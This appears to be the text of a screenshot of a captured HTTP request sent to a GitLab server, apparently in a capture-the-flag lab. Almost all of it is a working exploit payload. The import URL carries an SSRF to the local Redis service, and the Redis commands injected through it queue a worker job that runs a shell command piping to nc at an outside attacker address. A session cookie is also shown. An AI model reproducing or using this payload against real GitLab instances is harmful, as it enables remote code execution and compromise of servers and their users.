 1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 772
10 Origin: http://10.10.10.220:5080
11 Connection: close
12 Cookie: _gitlab_session=09091cb83a47305f01ddec7c77a45d15; sidebar_collapsed=true; event_filter=all
13 Upgrade-Insecure-Requests: 1
14
15 utf8=%E2%9C%93&authenticity_token=aftxcmnuS8Omyy8hNlcAIh1FS4bve7Ynayo4MGngN2PDRqLqEX40n3qKOSG9ZTLRNR9rxOakhyzSTKGlyqrl6Q%3D%3D&
project%5Bimport_url%5D=<@urlencode_all>git://[0:0:0:0:0:ffff:127.0.0.1]:6379/
16 multi
17 sadd resque:gitlab:queues system_hook_push
18 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|echo pippo | nc
10.10.14.24
1234\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,
\"enqueued_at\":1513714403.8129568}"
19 exec
20 exec
21 /ssrf.git
<@/urlencode_all>&project%5Bci_cd_only%5D=false&project%5Bname%5D=test&project%5Bnamespace_id%5D=3&project%5Bpath%5D=test&project%
5Bdescription%5D=&project%5Bvisibility_level%5D=0